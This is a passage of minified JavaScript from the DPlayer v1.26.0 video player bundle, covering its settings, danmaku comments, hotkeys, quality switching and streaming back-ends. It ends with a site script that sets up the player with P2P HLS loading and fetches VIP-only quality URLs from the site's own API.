function")}(this),this.player=e,this.autoHideTimer=0,s.isMobile||(this.player.container.addEventListener("mousemove",function(){t.setAutoHide()}),this.player.container.addEventListener("click",function(){t.setAutoHide()}),this.player.on("play",function(){t.setAutoHide()}),this.player.on("pause",function(){t.setAutoHide()})),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),s.isSafari&&this.initAirplayButton(),s.isMobile||this.initVolumeButton()}function Me(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ze=(Me(Ce.prototype,[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout(function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")},300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}]),Ce);function Ce(e){var n=this;!function(e){if(!(e instanceof Ce))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.settingButton.addEventListener("click",function(){n.show()}),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",function(){n.player.template.loopToggle.checked=!n.player.template.loopToggle.checked,n.player.template.loopToggle.checked?n.loop=!0:n.loop=!1,n.hide()}),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",function(){n.player.template.showDanmakuToggle.checked=!n.player.template.showDanmakuToggle.checked,n.player.template.showDanmakuToggle.checked?(n.showDanmaku=!0,n.player.danmaku.show()):(n.showDanmaku=!1,n.player.danmaku.hide()),n.player.user.set("danmaku",n.showDanmaku?1:0),n.hide()}),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",function(){n.player.template.unlimitDanmakuToggle.checked=!n.player.template.unlimitDanmakuToggle.checked,n.player.template.unlimitDanmakuToggle.checked?(n.unlimitDanmaku=!0,n.player.danmaku.unlimit(!0)):(n.unlimitDanmaku=!1,n.player.danmaku.unlimit(!1)),n.player.user.set("unlimited",n.unlimitDanmaku?1:0),n.hide()}),this.player.template.speed.addEventListener("click",function(){n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.add("dplayer-setting-box-speed")});for(var t=function(e){n.player.template.speedItem[e].addEventListener("click",function(){n.player.speed(n.player.template.speedItem[e].dataset.speed),n.hide()})},a=0;a<this.player.template.speedItem.length;a++)t(a);if(this.player.danmaku){this.player.on("danmaku_opacity",function(e){n.player.bar.set("danmaku",e,"width"),n.player.user.set("opacity",e)}),this.player.danmaku.opacity(this.player.user.get("opacity"));var o=function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),n.player.danmaku.opacity(a)},r=function e(){document.removeEventListener(s.nameMap.dragEnd,e),document.removeEventListener(s.nameMap.dragMove,o),n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;a=Math.max(a,0),a=Math.min(a,1),n.player.danmaku.opacity(a)}),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(s.nameMap.dragStart,function(){document.addEventListener(s.nameMap.dragMove,o),document.addEventListener(s.nameMap.dragEnd,r),n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")})}}function Ae(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Oe=(Ae(Pe.prototype,[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:s.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},function(){e.player.template.commentInput.value="",e.hide()}):this.player.notice(this.player.tran("Please input danmaku content!"))}}]),Pe);function Pe(e){var t=this;!function(e){if(!(e instanceof Pe))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.player.template.mask.addEventListener("click",function(){t.hide()}),this.player.template.commentButton.addEventListener("click",function(){t.show()}),this.player.template.commentSettingButton.addEventListener("click",function(){t.toggleSetting()}),this.player.template.commentColorSettingBox.addEventListener("click",function(){if(t.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=t.player.template.commentColorSettingBox.querySelector("input:checked").value;t.player.template.commentSettingFill.style.fill=e,t.player.template.commentInput.style.color=e,t.player.template.commentSendFill.style.fill=e}}),this.player.template.commentInput.addEventListener("click",function(){t.hideSetting()}),this.player.template.commentInput.addEventListener("keydown",function(e){13===(e||window.event).keyCode&&t.send()}),this.player.template.commentSendButton.addEventListener("click",function(){t.send()})}function Fe(r){!function(e){if(!(e instanceof Fe))throw new TypeError("Cannot call a class as a function")}(this),r.options.hotkey&&document.addEventListener("keydown",function(e){if(r.focus){var t=document.activeElement.tagName.toUpperCase(),a=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==a&&"true"!==a){var n,o=e||window.event;switch(o.keyCode){case 32:o.preventDefault(),r.toggle();break;case 37:if(o.preventDefault(),r.options.live)break;r.seek(r.video.currentTime-5),r.controller.setAutoHide();break;case 39:if(o.preventDefault(),r.options.live)break;r.seek(r.video.currentTime+5),r.controller.setAutoHide();break;case 38:o.preventDefault(),n=r.volume()+.1,r.volume(n);break;case 40:o.preventDefault(),n=r.volume()-.1,r.volume(n)}}}}),document.addEventListener("keydown",function(e){switch((e||window.event).keyCode){case 27:r.fullScreen.isFullScreen("web")&&r.fullScreen.cancel("web")}})}function je(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var _e=(je(Ye.prototype,[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var a=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=a.width?(this.player.template.menu.style.right=a.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=a.height?(this.player.template.menu.style.bottom=a.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}]),Ye);function Ye(e){var n=this;!function(e){if(!(e instanceof Ye))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e,t){n.player.options.contextmenu[t].click&&e.addEventListener("click",function(){n.player.options.contextmenu[t].click(n.player),n.hide()})}),this.player.container.addEventListener("contextmenu",function(e){if(n.shown)n.hide();else{var t=e||window.event;t.preventDefault();var a=n.player.container.getBoundingClientRect();n.show(t.clientX-a.left,t.clientY-a.top),n.player.template.mask.addEventListener("click",function(){n.hide()})}})}function De(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Re=(De(We.prototype,[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v".concat("1.26.0"," ").concat("63275c8"),this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML="".concat(this.player.video.videoWidth," x ").concat(this.player.video.videoHeight),this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML="".concat(e.toFixed(1))}}]),We),Ie=a(1),He=a.n(Ie);function We(e){var t=this;!function(e){if(!(e instanceof We))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.template.infoPanel,this.template=e.template,this.video=e.video,this.player=e,this.template.infoPanelClose.addEventListener("click",function(){t.hide()})}function Ne(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function Ue(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Ve,Xe,Qe=0,$e=[],Je=(Xe=[{key:"version",get:function(){return"1.26.0"}}],Ue((Ve=Ke).prototype,[{key:"seek",value:function(e){e=Math.max(e,0),this.video.duration&&(e=Math.min(e,this.video.duration)),this.video.currentTime<e?this.notice("".concat(this.tran("FF")," ").concat((e-this.video.currentTime).toFixed(0)," ").concat(this.tran("s"))):this.video.currentTime>e&&this.notice("".concat(this.tran("REW")," ").concat((this.video.currentTime-e).toFixed(0)," ").concat(this.tran("s"))),this.video.currentTime=e,this.danmaku&&this.danmaku.seek(),this.bar.set("played",e/this.video.duration,"width"),this.template.ptime.innerHTML=s.secondToTime(e)}},{key:"play",value:function(e){var t=this;if(this.paused=!1,this.video.paused&&!s.isMobile&&this.bezel.switch(V.play),this.template.playButton.innerHTML=V.pause,this.template.mobilePlayButton.innerHTML=V.pause,e||n.a.resolve(this.video.play()).catch(function(){t.pause()}).then(function(){}),this.timer.enable("loading"),this.container.classList.remove("dplayer-paused"),this.container.classList.add("dplayer-playing"),this.danmaku&&this.danmaku.play(),this.options.mutex)for(var a=0;a<$e.length;a++)this!==$e[a]&&$e[a].pause()}},{key:"pause",value:function(e){this.paused=!0,this.container.classList.remove("dplayer-loading"),this.video.paused||s.isMobile||this.bezel.switch(V.pause),this.template.playButton.innerHTML=V.play,this.template.mobilePlayButton.innerHTML=V.play,e||this.video.pause(),this.timer.disable("loading"),this.container.classList.remove("dplayer-playing"),this.container.classList.add("dplayer-paused"),this.danmaku&&this.danmaku.pause()}},{key:"switchVolumeIcon",value:function(){.95<=this.volume()?this.template.volumeIcon.innerHTML=V.volumeUp:0<this.volume()?this.template.volumeIcon.innerHTML=V.volumeDown:this.template.volumeIcon.innerHTML=V.volumeOff}},{key:"volume",value:function(e,t,a){if(e=parseFloat(e),!isNaN(e)){e=Math.max(e,0),e=Math.min(e,1),this.bar.set("volume",e,"width");var n="".concat((100*e).toFixed(0),"%");this.template.volumeBarWrapWrap.dataset.balloon=n,t||this.user.set("volume",e),a||this.notice("".concat(this.tran("Volume")," ").concat((100*e).toFixed(0),"%")),this.video.volume=e,this.video.muted&&(this.video.muted=!1),this.switchVolumeIcon()}return this.video.volume}},{key:"toggle",value:function(){this.video.paused?this.play():this.pause()}},{key:"on",value:function(e,t){this.events.on(e,t)}},{key:"switchVideo",value:function(e,t){this.pause(),this.video.poster=e.pic?e.pic:"",this.video.src=e.url,this.initMSE(this.video,e.type||"auto"),t&&(this.template.danmakuLoading.style.display="block",this.bar.set("played",0,"width"),this.bar.set("loaded",0,"width"),this.template.ptime.innerHTML="00:00",this.template.danmaku.innerHTML="",this.danmaku&&this.danmaku.reload({id:t.id,address:t.api,token:t.token,maximum:t.maximum,addition:t.addition,user:t.user}))}},{key:"initMSE",value:function(e,t){var a=this;if(this.type=t,this.options.video.customType&&this.options.video.customType[t])"[object Function]"===Object.prototype.toString.call(this.options.video.customType[t])?this.options.video.customType[t](this.video,this):console.error("Illegal customType: ".concat(t));else switch("auto"===this.type&&(/m3u8(#|\?|$)/i.exec(e.src)?this.type="hls":/.flv(#|\?|$)/i.exec(e.src)?this.type="flv":/.mpd(#|\?|$)/i.exec(e.src)?this.type="dash":this.type="normal"),"hls"===this.type&&(e.canPlayType("application/x-mpegURL")||e.canPlayType("application/vnd.apple.mpegURL"))&&(this.type="normal"),this.type){case"hls":if(window.Hls)if(window.Hls.isSupported()){var n=this.options.pluginOptions.hls,o=new window.Hls(n);(this.plugins.hls=o).loadSource(e.src),o.attachMedia(e),this.events.on("destroy",function(){o.destroy(),delete a.plugins.hls})}else this.notice("Error: Hls is not supported.");else this.notice("Error: Can't find Hls.");break;case"flv":if(window.flvjs)if(window.flvjs.isSupported()){var r=window.flvjs.createPlayer(Object.assign(this.options.pluginOptions.flv.mediaDataSource||{},{type:"flv",url:e.src}),this.options.pluginOptions.flv.config);(this.plugins.flvjs=r).attachMediaElement(e),r.load(),this.events.on("destroy",function(){r.unload(),r.detachMediaElement(),r.destroy(),delete a.plugins.flvjs})}else this.notice("Error: flvjs is not supported.");else this.notice("Error: Can't find flvjs.");break;case"dash":if(window.dashjs){var i=window.dashjs.MediaPlayer().create().initialize(e,e.src,!1),l=this.options.pluginOptions.dash;i.updateSettings(l),this.plugins.dash=i,this.events.on("destroy",function(){window.dashjs.MediaPlayer().reset(),delete a.plugins.dash})}else this.notice("Error: Can't find dashjs.");break;case"webtorrent":if(window.WebTorrent)if(window.WebTorrent.WEBRTC_SUPPORT){this.container.classList.add("dplayer-loading");var s=this.options.pluginOptions.webtorrent,d=new window.WebTorrent(s);this.plugins.webtorrent=d;var p=e.src;e.src="",e.preload="metadata",e.addEventListener("durationchange",function(){return a.container.classList.remove("dplayer-loading")},{once:!0}),d.add(p,function(e){e.files.find(function(e){return e.name.endsWith(".mp4")}).renderTo(a.video,{autoplay:a.options.autoplay,controls:!1})}),this.events.on("destroy",function(){d.remove(p),d.destroy(),delete a.plugins.webtorrent})}else this.notice("Error: Webtorrent is not supported.");else this.notice("Error: Can't find Webtorrent.")}}},{key:"initVideo",value:function(t,e){var a=this;this.initMSE(t,e),this.on("durationchange",function(){1!==t.duration&&t.duration!==1/0&&(a.template.dtime.innerHTML=s.secondToTime(t.duration))}),this.on("progress",function(){var e=t.buffered.length?t.buffered.end(t.buffered.length-1)/t.duration:0;a.bar.set("loaded",e,"width")}),this.on("error",function(){a.video.error&&a.tran&&a.notice&&"webtorrent"!==a.type&&a.notice(a.tran("Video load failed"),-1)}),this.on("ended",function(){a.bar.set("played",1,"width"),a.setting.loop?(a.seek(0),a.play()):a.pause(),a.danmaku&&(a.danmaku.danIndex=0)}),this.on("play",function(){a.paused&&a.play(!0)}),this.on("pause",function(){a.paused||a.pause(!0)}),this.on("timeupdate",function(){a.bar.set("played",a.video.currentTime/a.video.duration,"width");var e=s.secondToTime(a.video.currentTime);a.template.ptime.innerHTML!==e&&(a.template.ptime.innerHTML=e)});for(var n=function(e){t.addEventListener(a.events.videoEvents[e],function(){a.events.trigger(a.events.videoEvents[e])})},o=0;o<this.events.videoEvents.length;o++)n(o);this.volume(this.user.get("volume"),!0,!0),this.options.subtitle&&(this.subtitle=new ue(this.template.subtitle,this.video,this.options.subtitle,this.events),this.user.get("subtitle")||this.subtitle.hide())}},{key:"switchQuality",value:function(e){var t=this;if(e="string"==typeof e?parseInt(e):e,this.qualityIndex!==e&&!this.switchingQuality){this.qualityIndex=e,this.switchingQuality=!0,this.quality=this.options.video.quality[e],this.template.qualityButton.innerHTML=this.quality.name;var a=this.video.paused;this.video.pause();var n=He()({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),o=(new DOMParser).parseFromString(n,"text/html").body.firstChild;this.template.videoWrap.insertBefore(o,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=o,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice("".concat(this.tran("Switching to")," ").concat(this.quality.name," ").concat(this.tran("quality")),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),a||t.video.play(),t.prevVideo=null,t.notice("".concat(t.tran("Switched to")," ").concat(t.quality.name," ").concat(t.tran("quality"))),t.switchingQuality=!1,t.events.trigger("quality_end")}})}}},{key:"notice",value:function(e){var t=this,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2e3,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=n,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),0<a&&(this.noticeTime=setTimeout(function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")},a))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.controller.thumbnails&&this.controller.thumbnails.resize(160,this.video.videoHeight/this.video.videoWidth*160,this.template.barWrap.offsetWidth),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){$e.splice($e.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}]),Ue(Ve,Xe),Ke);function Ke(e){var t=this;!function(e){if(!(e instanceof Ke))throw new TypeError("Cannot call a class as a function")}(this),this.options=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#B7DAFF",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,airplay:!0,hotkey:!0,preload:"metadata",volume:.7,playbackSpeed:[.5,.75,1,1.25,1.5,2],apiBackend:l,video:{},contextmenu:[],mutex:!0,pluginOptions:{hls:{},flv:{},dash:{},webtorrent:{}}};for(var a in t)t.hasOwnProperty(a)&&!e.hasOwnProperty(a)&&(e[a]=t[a]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===d(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(e.subtitle.type||(e.subtitle.type="webvtt"),e.subtitle.fontSize||(e.subtitle.fontSize="20px"),e.subtitle.bottom||(e.subtitle.bottom="40px"),e.subtitle.color||(e.subtitle.color="#FFF")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([{text:"Video info",click:function(e){e.infoPanel.triggle()}},{text:"About author",link:"https://diygod.me"},{text:"DPlayer v".concat("1.26.0"),link:"https://github.com/MoePlayer/DPlayer"}]),e}(function(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Ne(Object(r),!0).forEach(function(e){var t,a,n;t=o,n=r[a=e],a in t?Object.defineProperty(t,a,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[a]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Ne(Object(r)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))})}return o}({preload:"webtorrent"===e.video.type?"none":"metadata"},e)),this.options.video.quality&&(this.qualityIndex=this.options.video.defaultQuality,this.quality=this.options.video.quality[this.options.video.defaultQuality]),this.tran=new p(this.options.lang).tran,this.events=new ne,this.user=new de(this),this.container=this.options.container,this.container.classList.add("dplayer"),this.options.danmaku||this.container.classList.add("dplayer-no-danmaku"),this.options.live&&this.container.classList.add("dplayer-live"),s.isMobile&&this.container.classList.add("dplayer-mobile"),this.arrow=this.container.offsetWidth<=500,this.arrow&&this.container.classList.add("dplayer-arrow"),this.template=new J({container:this.container,options:this.options,index:Qe,tran:this.tran}),this.video=this.template.video,this.bar=new me(this.template),this.bezel=new xe(this.template.bezel),this.fullScreen=new ie(this),this.controller=new qe(this),this.options.danmaku&&(this.danmaku=new ee({container:this.template.danmaku,opacity:this.user.get("opacity"),callback:function(){setTimeout(function(){t.template.danmakuLoading.style.display="none",t.options.autoplay&&t.play()},0)},error:function(e){t.notice(e)},apiBackend:this.options.apiBackend,borderColor:this.options.theme,height:this.arrow?24:30,time:function(){return t.video.currentTime},unlimited:this.user.get("unlimited"),api:{id:this.options.danmaku.id,address:this.options.danmaku.api,token:this.options.danmaku.token,maximum:this.options.danmaku.maximum,addition:this.options.danmaku.addition,user:this.options.danmaku.user},events:this.events,tran:function(e){return t.tran(e)}}),this.comment=new Oe(this)),this.setting=new ze(this),this.plugins={},document.addEventListener("click",function(){t.focus=!1},!0),this.container.addEventListener("click",function(){t.focus=!0},!0),this.paused=!0,this.timer=new be(this),this.hotkey=new Fe(this),this.contextmenu=new _e(this),this.initVideo(this.video,this.quality&&this.quality.type||this.options.video.type),this.infoPanel=new Re(this),!this.danmaku&&this.options.autoplay&&this.play(),Qe++,$e.push(this)}console.log("\n".concat(" %c DPlayer v","1.26.0"," ").concat("63275c8"," %c http://dplayer.js.org ","\n","\n"),"color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;"),t.default=Je}],o.c=n,o.d=function(e,t,a){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)o.d(a,n,function(e){return t[e]}.bind(null,n));return a},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/",o(o.s=58)).default;function o(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}var a,n});;
!function(l,t){var a,e=t.getElementById("video"),i=JSON.parse(e.getAttribute("data-quality")||"[]"),r=e.getAttribute("data-id")||"",o=e.src,n=e.poster,u={url:o,type:"hls"};try{Hls.isSupported()&&p2pml.hlsjs.Engine.isSupported()?(u={type:"customHls",customType:{customHls:function(t,e){var l=new p2pml.hlsjs.Engine,a=new Hls({liveSyncDurationCount:5,loader:l.createLoaderClass()});p2pml.hlsjs.initHlsJsPlayer(a),a.loadSource(o),a.attachMedia(t)}},pic:n},t.title=t.title+"(P2P加速中)"):u={url:o,pic:n},i&&0<i.length&&(i=i.map(function(t){return t.type=t.type||"hls",t.poster=t.poster||n,t},i),u.quality=i,u.defaultQuality=0)}catch(t){}function s(){}l.dplayer=new DPlayer({container:t.getElementById("player"),autoplay:!1,theme:"#303030",loop:!0,lang:"zh-cn",screenshot:!0,hotkey:!0,preload:"none",logo:"",volume:.7,mutex:!0,video:u,images:{}}),l.dplayer.oldSwitchQuality=l.dplayer.switchQuality,l.dplayer.switchQuality=function(e){a=this,i[e].url?(l.dplayer.oldSwitchQuality(e),storage("quality",e)):$.post("/lua/api-vipurl",{id:r,pos:e},function(t){switch(t.error){case-1:return l.onVipConfirmed=function(){toast("hide"),l.dplayer.switchQuality(e)},l.loadSubPageHtml("user-register");case-2:case-3:return l.onVipConfirmed=function(){toast("hide"),l.dplayer.switchQuality(e)},l.loadSubPageHtml("play-pay")}t.url?(i[e].url=t.url,a.oldSwitchQuality(e),storage("quality",e)):alert("加载失败，可能新视频正在同步文件中，请一会再试")})},l.dplayer.switchQuality(storage("quality")||0),l.dplayer.on("error",function(){a.switchingQuality&&a&&(a.template.videoWrap.removeChild(a.prevVideo),a.video.classList.add("dplayer-video-current"),a.prevVideo=null,a.switchingQuality=!1,a.events.trigger("quality_end"))}),l.dplayer.on("loadedmetadata",function(){}),l.dplayer.on("play",s),l.dplayer.on("canplay",s)}(window,document);;
